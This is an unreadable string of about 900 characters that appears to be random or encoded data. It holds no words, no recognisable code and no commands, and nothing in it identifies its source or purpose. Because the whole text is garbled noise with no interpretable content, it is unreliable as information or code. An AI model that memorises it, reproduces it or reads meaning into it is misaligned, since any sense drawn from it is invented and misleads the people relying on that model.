N/@9;/01VnB)F5ozEyJVt~yh&u2&f@]&eDQp7QUqeUfQLCe|/JW^&O%upSTrr6C^u_1++E4p7CK/X{_1XyXtO4^1sueI]ETI]66yeKWh(tI-X}T5^JSIs1{/XISKpYdq{|@_kF4usVh:/p%&t7rWV]/&LfnwUNuCitefxU_Y{7X/7iL2fwX7(AJ_4X{n;nFS0Q/7VE}&SI90^1:YD}n6;QX&h1_OE1V2;RX5e|fdn%-{Y1zfWQVxV1st_}4)JK({yxNiyiNqn1;Fx%E~ukwsf6{eD0sqJ}Q/O@WxJ&~u^AS~d+KUDus(D70Qzw2NEN%}S-rXW9]X:|T(e0ieKuekifxF:-T0rudyh/5{sA|VQ)6e)1^4B@koUU@Y%7q4;}Xy;/F4;1_4)~qk;s_oU~@RCUVVtS^eJ}YQ2R7_J)y%D1/tTQ2S(I1_0|-0RQQDTBrrkSwsfp%:^fSx5sOE&hFLCLxuQu7(C(UO]r9RE&{:krCRSnpFEE|1Wf/Y(TXeWR_)/DJs0zU42V9&/t///N_BVO&K}{y(@zVQh|_)1|_1L4X1(of)}q@/LRy}Cw_1C/&oSLKV|9:T+T@oT4q7s1_{TD@&D-QV|Y]+ho~7pC(%O2fXQsUXQsUekCQITyeQz)dd&^(hseQr1VOY6~E76i^UtTw~@hd06XXLInDeoDsRS75]@iJ7wBOU|xT75CQ1eL/75LY{2^}o;Od1L4%sL4_1L4L1]-p1V)fY@CQsdT;YLK^fVO0}w1Ksh&_Td9XTphfK;hV(R47BKNE0K-}/F@w0RrT&r27ew67In^_Yzi1tIw/QwF~rzddTn^XYdWT^VRu7E~r7{U;-t7hxJx9y}CEYoR51+|ui16{VsWLtQnsYdd_12eRJY_2e/oDxrpr1